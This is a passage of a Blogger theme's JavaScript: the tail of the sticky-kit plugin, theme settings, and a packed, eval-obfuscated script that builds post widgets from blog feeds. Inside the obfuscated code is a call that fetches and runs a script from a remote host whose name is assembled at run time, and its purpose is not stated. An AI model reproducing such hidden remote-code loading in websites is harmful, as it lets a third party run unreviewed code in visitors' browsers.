u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
//]]>
  </script>
<!-- Misc JS -->
<script type='text/javascript'>
        //<![CDATA[
// All the default settings

// Default Image Link
var Default_Image_For_Recent_Posts='https://lh3.googleusercontent.com/[base64]s500-no';

// Your disqus shortname
var DISQUS_SHORT_NAME="demoblog12";

// Sidebar tab 1 text
var sidebar_Tab_1='<i class="fa fa-rss"></i> Recent';

// Sidebar tab 2 text
var sidebar_Tab_2='<i class="fa fa-bolt"></i> Popular';

// Sidebar tab 3 text
var sidebar_Tab_3='<i class="fa fa-random"></i> Random';

// Sticky Navigation
var sticky_nav=true;

//Sticky Sidebar
var sticky_sidebar=true;

// Pagination
    var perPage=7;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='« Previous';
    var nextText ='Next »';


// --------- SETTINGS END HERE ---------
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(6n){$(D(){1M $(".6m-5S").4N({4K:"39"})})}G(64){$(D(){1M $(".44-1o").4N({4K:".5Y-6k-6U"})})}$(D(){G($(".2m-1b-39 .1S-1b-2H").K>0){C 4w=$(".1b-39"),4y="";4w.O(".1S-1b-2H").1K(D(i){4y+="<26 M-1T=\'"+i+"\'>"+4I(i+1)+"</26>"}),4w.P(\'<z B="1S-1b-3F">\'+4y+"</z>"),$(".1S-1b-2H").1O(0),$(".1S-1b-2H").29().1J(),$(".1S-1b-3F 26").29().V("17")}$(".1S-1b-3F 26").1X(D(){G(!$(L).2S("17")){C e=4I($(L).13("M-1T"));$(".1S-1b-2H").1O().1y("17"),$(".1S-1b-2H").3H(e).1J().V("17"),$(".1S-1b-3F 26").1y("17"),$(L).V("17"),$("27,39").4L({3T:$(".1S-1b-2H.17").6u().2i},"6C")}}),$(".6L").5y(D(){1M $(".1a-2m").4c(),6W(),!1});$("#45").1X(D(){$("27, 39").4L({3T:0},3P)});$(\'.44 2u.J,.44 .43>2u,.3D .43>2u,.6F .43>2u,.6H>z>2u\').27(D(){1M\'<X>\'+$(L).27()+\'</X>\'});$(6I).6K(D(){G($(L).3T()){$(\'#45\').1J()}1c{$(\'#45\').2U()}});$(\'.47\').1X(D(){3v(D(){$(\'.48\').1J(32)},32);3v(D(){$(\'.3D\').V(\'17\')},3y);$(\'.47\').V(\'17\')});$(\'.48,.3f-3D\').1X(D(){3v(D(){$(\'.48\').2U(32)},32);3v(D(){$(\'.47\').1y(\'17\')},3y);$(\'.3D\').1y(\'17\')});$(\'.2C-2l>X:3H(0)\').27(6t);$(\'.2C-2l>X:3H(1)\').27(6x);$(\'.2C-2l>X:3H(2)\').27(6B);C 4E=6A;$.1w({1t:"1v",R:"3A://"+4E+".6z.2d/6M.6N",1u:"1z",71:1N})});D 30(e){G(e.1P===2Z){1M 3Y}1c{1M e.1P[0].21}}$(D(){D a(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D e(a,s){C 5k=s==2Z?\'3l 3I 3r\':s;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+5k+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 1L(3E,59,5c){G(3E.58(\'1h.5b.2d\')!=-1){C s="<z B=\'5b-2a\'><X B=\'y-70\'><i B=\'1e 1e-6Z-72-o\'></i></X><1h 1i=\'"+3E.5a(\'5o\',\'73\')+"\'"+5c+"/></z>"}1c{C s="<1h 1i=\'"+3E.5a(\'74-c\',59)+"\'/>"}1M s}D t(a,e,t,s){$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){Q(C s=a.14.19,l=0;l<s.K;l++){Q(C n,i,r,d,c,o=s[l],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){n=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'6Y-6X-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=o.J.$t,c=30(o);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C h="<z B=\'n-2m\'><z B=\'4C-c\'><a F=\'"+n+"\'>"+I+"</a><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+n+"\' 1T=\'1Y\' B=\'25-f\'><i B=\'1e-3x-f\'></i></a> <a F=\'2w://3g.2d/2O?R="+n+"&3p="+d+"\' 1T=\'1Y\' B=\'25-t\'><i B=\'1e-3g\'></i></a> <a F=\'2w://38.35.2d/2O?R="+n+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z><z B=\'1k\'>"+2M+"</z></z><U><a F=\'"+n+"\'>"+d+"</a></U></z>";e.O(t).P(h)}e.O(t).2J({2b:4,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]})}})}D s(a){D e(a){$.1w({1t:"1v",R:"/1q/1d/1f/-/"+a+"?1s-1m=5&1n=W-1H-1z",1A:!1,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e)Q(C s=0;s<e.K;s++){C i,r=e[s];G(-1==t.58(r.3s.$t)){n++;Q(C d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C o=r.J.$t;C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'6Q-6P-c\',\' J="\'+o+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C v=r.1P[0].21,h=l(r.1V.$t),f="<z B=\'2c-2m\'><z B=\'2c-1h\'><a F=\'"+c+"\'>"+I+"</a><a F=\'/1a/18/"+v+"\' B=\'1Q\'>"+v+"</a></z><z B=\'2c-1k\'><U><a F=\'"+c+"\'>"+o+"</a></U><z B=\'2c-2n\'>"+h+"</z></z></z>";$(".2c-1d .2c-1o").P(f).6O("6S.6T.3i"),t.4u(r.3s.$t)}}}})}Q(C t=[],s=9,n=0,i=0;i<a.K&&n!=s;i++)e(a[i]);$(".2c-1d .2c-1o").2J({2b:3,1g:!0,56:15,3o:1N,3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:2,},3P:{2b:3,1g:1N,}}})}D l(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D n(){C a=$(".1j").29(),e=a.13("M-1I");4U(e){1Z"3N":p(a);16;1Z"33":i(a);16;1Z"2I":v(a);16;1Z"1R":u(a);16;1Z"2j":h(a);16;1Z"3i":o(a);16;1Z"3c":r(a);16;1Z"57-2j":f(a);16;1Z"3h-2i":m(a);16;1Z"2P":d(a);16;1Z"42":c(a);16;1Z"3X":o(a)}}D i(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C i=t.14.19;G(i){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="33 5d"></z><z B="5e 33"></z></z>\');Q(C d=0;d<i.K;d++){Q(C c,o,v,h,f,u=i[d],p=0;p<u.H.K;p++)G("1r"==u.H[p].1p){C o=u.H[p].F;16}C I="";G(u.Y$Z){I=1L(u.Y$Z.R,\'6s-c\',\' J="\'+u.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}v=u.J.$t,h=a(u.23),f=l(u.1V.$t);C $=\'<z B="6V"><a F="\'+o+\'">\'+I+\'</a><z B="1k"><U><a F="\'+o+\'">\'+v+\'</a></U><z B="78">\'+h+" "+f+"</z></z></z>";4>d?r.O(".5d").P($):r.O(".5e").P($)}r.V("28").1y("1j").1J()}n()}})}D r(a){C t=a,s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=6&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C n=a.14.19;G(n){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="3c-2a"></1x></z>\');Q(C i=0;i<n.K;i++){Q(C r,d,c,o,v,h,f=n[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'60-3K-c\'," J=\'"+f.J.$t+"\' B=\'36\'")}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,v=f.1f.$t.3e(0,5j)+"...",h=l(f.1V.$t);C p=\'<1l B="24"><z B="2Y"><a F="\'+d+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+c+\'">\'+c+\'</a><U><a F="\'+d+\'">\'+r+\'</a></U></z></z><z B="1k"><p>\'+v+\'</p><z B="5h-2n">\'+h+"</z></z></1l>";t.O(".3c-2a").P(p)}t.V("28").1y("1j").1J()}}})).2q(D(){n()})}D d(t){C s=t,i=s.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m=1&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){s.P(e(i,1W)),s.P(\'<z B="2P-2a"></z>\');Q(C r=0;r<n.K;r++){Q(C d,c,o,v,h,f,u,p=n[r],m=0;m<p.H.K;m++)G("1r"==p.H[m].1p){c=p.H[m].F;16}C I="";G(p.Y$Z){I=1L(p.Y$Z.R,\'5Z-5O-c\',\' J="\'+p.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}d=p.J.$t,o=p.1P[0].21,h=p.1f.$t.3e(0,5j)+"...",u=l(p.1V.$t),f=a(p.23);C $=\'<z B="24"><z B="2P-23">\'+f+\'</z><z B="2Y"><a F="\'+c+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+o+\'">\'+o+\'</a><U><a F="\'+c+\'">\'+d+\'</a></U></z></z><z B="1k"><p>\'+h+\'</p><z B="5h-2n">\'+u+"</z></z></z>";s.O(".2P-2a").P($)}s.V("28").1y("1j").1J()}}})).2q(D(){n()})}D c(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="5f-24"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5P-5g-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),t.O(".5f-24").62({5X:!0,65:5C,5R:5T})}}})).2q(D(){n()})}D o(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5V-5g-c\',\' J="\'+o.J$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),"3i"==t.13("M-1I")?t.O(".2s-1o").2J({2b:2,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]}):"3X"==t.13("M-1I")&&t.O(".2s-1o").2J({2b:4,1g:!0,2A:!1,56:20,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:3,},3P:{2b:4,1g:1N,}}})}}})).2q(D(){n()})}D v(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="2I-1o"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'5W-5U-c\',\' J="\'+c.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=l(c.1V.$t),u=a(c.23),p=0==i?\'<z B="24 5Q"><z B="2Y"><z B="2V"></z><a F="\'+v+\'">\'+I+\'</a><z B="3d"></z><a F="\'+v+\'" B="2I-2V-H"></a><z B="2I-1k-1o"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="63">\'+f+u+"</z></z></z></z>":\'<z B="6r"><z B="4O"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="6l">\'+f+" - "+u+"</z></z>";r.O(".2I-1o").P(p)}r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D h(a){C t=a.13("M-18"),s="/1q/1d/1f/-/"+t+"?1s-1m=9&1n=W-1H-1z",l=a,1W=a.13(\'M-2r\');$.2o($.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C s=a.14.19;G(s){l.P(e(t,1W)),l.P(\'<z B="2t"><z B="2j-1o"></z></z>\');Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'66-6j-c\',\' J="\'+r.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C o=r.J.$t,v=r.1P[0].21,h=\'<z B="24">\'+I+\'<z B="1k"><U><a F="\'+c+\'">\'+o+\'</a></U><a F="/1a/18/\'+v+\'" B="1Q">\'+v+"</a></z></z>";l.O(".2j-1o").P(h)}l.O(".2j-1o .24").6i({6q:75,6p:".1k"})}l.V("28").1y("1j").1J()}})).2q(D(){n()})}D f(a){C e=a.13("M-18"),t="/1q/1d/1f/-/"+e+"?1s-1m=10&1n=W-1H-1z",s=a;$.2o($.1w({1t:"1v",R:t,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e){s.P(\'<z B="2t 1o"><z B="w-2j"></z></z>\');Q(C t=0;t<e.K;t++){Q(C n,i=e[t],r=0;r<i.H.K;r++)G("1r"==i.H[r].1p){C d=i.H[r].F;16}C I="";G(i.Y$Z){I=1L(i.Y$Z.R,\'6o-c\',\' J="\'+i.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C c=i.J.$t,o=i.1P[0].21,v=l(i.1V.$t),h=\'<z B="24">\'+I+\'<z B="1k"><z B="6h-3W">\'+v+\'</z><U><a F="\'+d+\'">\'+c+\'</a></U><a F="/1a/18/\'+o+\'" B="1Q">\'+o+"</a></z></z>";s.O(".w-2j").P(h)}}s.V("28").1y("1j").1J()}})).2q(D(){n()})}D u(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'6g-6a-c\',\' J="\'+c.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=a(c.23),u=l(c.1V.$t),p="<z B=\'1k\'><z B=\'1R-2n\'>"+u+f+"</z><U><a F=\'"+v+"\'>"+h+"</a></U></z>",m=\'<z><a F="\'+v+\'">\'+I+\'</a>\'+p+\'</z>\';r.O("#1R").P(m)}r.O("#1R").2J({2b:1,1g:!0,69:50,3o:1N,3n:1N,2A:!1,2D:["&#2x;","&#2E;"]});r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D p(e){C t=e,s=4,i=t.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m="+s+"&1n=W-1H-1z";$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){t.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C n=1;n<s.K;n++){Q(C i,r,d,c,o=s[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".3u").P(h)}C f,u,p,m,$,b,g,y=s[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,t.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}t.V("28").1y("1j")}})).2q(D(){n()})}D m(e){C t=e,s=t.13("M-6b"),i=t.13("M-6c"),r="/1q/1d/1f/-/"+s+"?1s-1m=4&1n=W-1H-1z",d="/1q/1d/1f/-/"+i+"?1s-1m=5&1n=W-1H-1z";t.P(\'<z B="6f-2i"><z B="1o"><z B="2L"><z B="2i-1R"></z></z><z B="2g"><z B="2g-2i"><z B="3G"></z><z B="3w"></z></z><z B="2g-3J"><z B="3G"></z><z B="3w"></z></z></z></z><z 1I="6e:6d"></z></z>\'),$.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s)Q(C n=0;n<s.K;n++){Q(C i,r,d,c,o,v,h=s[n],f=0;f<h.H.K;f++)G("1r"==h.H[f].1p){r=h.H[f].F;16}C I="";G(h.Y$Z){I=1L(h.Y$Z.R,\'77-79-c\',\' J="\'+h.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=h.J.$t,d=h.1P[0].21,v=l(h.1V.$t),o=a(h.23);C u=\'<z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="1k"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z>";4U(n){1Z 0:t.O(".2g .2g-2i .3w").P(u);16;1Z 2:t.O(".2g .2g-3J .3w").P(u);16;1Z 1:t.O(".2g .2g-2i .3G").P(u);16;1Z 3:t.O(".2g .2g-3J .3G").P(u)}}t.V("28").1y("1j")}}),$.1w({1t:"1v",R:d,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C i=0;i<s.K;i++){Q(C r,d,c,o,v,h,f=s[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C $=a(f.23),25=l(f.1V.$t);C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'82-7T-c\',\' J="\'+f.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,h=l(f.1V.$t),v=a(f.23);C p="<z B=\'1k\'><a B=\'1Q\' F=\'/1a/18/"+c+"\' 1T=\'1Y\'>"+c+"</a><U><a F=\'"+d+"\'>"+r+"</a></U><z B=\'1R-2n\'>"+$+25+"</z></z>",m=\'<z B="2L-2a"><a F="\'+d+\'">\'+I+\'</a>\'+p+\'</z>\';t.O(".2L .2i-1R").P(m)}t.O(".2L .2i-1R").2J({2b:1,1g:!0,3n:1N,3o:1N,3V:7S,5s:\'2U\',2A:!1,2D:["&#2x;","&#2E;"]});t.V("28").1y("1j").1J()}n()}})}D 4x(a){C j,x,i;Q(i=a.K;i;i-=1){j=4z.7W(4z.2K()*i);x=a[i-1];a[i-1]=a[j];a[j]=x}}D g(e,t,s){C n=e,i="/1q/1d/1f/-/"+t+"?1s-1m=4&1n=W-1H-1z";$.1w({1t:"1v",R:i,1A:s,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){n.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C s=1;s<t.K;s++){Q(C i,r,d,c,o=t[s],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' J="\'+o.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";n.O(".3u").P(h)}C f,u,p,m,$,b,g,y=t[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',\' J="\'+y.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,n.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'>&#87;</a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}1M!0}})}$(".1g-26").1X(D(){$(".5F").5w("17")}),$(".7Z .7Q 1x").7o();C y=[];$(".2c-1d X.7n").1K(D(){y.4u($(L).3p()),$(L).4c()}),0==y.K?$(".2c-1d").27("<2u>2F 4W 5H 7m</2u>"):($(".2c-1d").P(\'<U B="2c-J 3U"><X B="2G">4W 7p</X><X B="H">// 7q 7t 7s 7R 7k 7j 7d</X></U><z B="2c-1o"></z>\'),s(y)),$("1l.1g-4S").1K(D(){C a=$(L),e=a.13("M-18"),s="/1q/1d/1f/-/"+e+"?1s-1m=15&1n=W-1H-1z";a.P("<z B=\'1g-2a\'><z B=\'2v\'><z B=\'1g-4Q\'></z></z></z>"),t(s,a,".1g-4Q",5)}),$("1l.1g-4S-2f").1K(D(){C a=$(L),e=a.O(".2f-2a 1l");a.7a(D(){a.O(\'.3k .2v\').4V().1J(32)},D(){a.O(\'.3k .2v\').4V().2U(32)});G(e.K>0){a.O(".2f-2a").3Q(\'<z B="3k"><z B="2v"></z></z>\');Q(C s="<z B=\'1g-2f-2a\'>",l=0;l<e.K;l++){C n=0==l?" 17":"";s+="<z B=\'1g-2f"+l+n+"\'><z B=\'1g-2X\'></z></z>"}s+="</z>",a.O(".3k .2v").P(s),e.29().V("17");a.O(".1g-2X").1O();a.O(".1g-2X").29().V(\'17\');e.1K(D(){C s=$(L).13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=12&1n=W-1H-1z",n=$(L).2Q();t(l,a,".1g-2f"+n+" .1g-2X",4);$(L).7i(D(){C t=($(L),$(L).2Q());a.O(".1g-2f-2a>z").1K(D(){$(L).2S("1g-2f"+t)?$(L).O(".1g-2X").V(\'17\'):$(L).O(".1g-2X").1y(\'17\')}),e.1y("17"),$(L).V("17")})})}}),$(".3O").1K(D(){$(L).P("<z B=\'3O-1o\'><z B=\'2v\'></z></z>"),$(L).O("1x").7g(".3O-1o .2v")}),$(\'z[M-1I="3N"]\').V("1E-1b-3N 1j"),$(\'z[M-1I="3q-1R"]\').V("3q-1R"),$(\'z[M-1I="33"]\').V("1E-1b-33 1j"),$(\'z[M-1I="2I"]\').V("1E-1b-2I 1j"),$(\'z[M-1I="1R"]\').V("1E-1b-1R 1j"),$(\'z[M-1I="2j"]\').V("1E-1b-2j 1j"),$(\'z[M-1I="3i"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3c"]\').V("1E-1b-3c 1j"),$(\'z[M-1I="1E-34"]\').V("1E-1b-34"),$(\'z[M-1I="2K"]\').V("2K-1b"),$(\'z[M-1I="2P"]\').V("1E-1b-2P 1j"),$(\'z[M-1I="42"]\').V("1E-1b-42 1j"),$(\'z[M-1I="57-2j"]\').V("1E-1b-7H 1j"),$(\'z[M-1I="3X"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3h-2i"]\').V("3h-7P 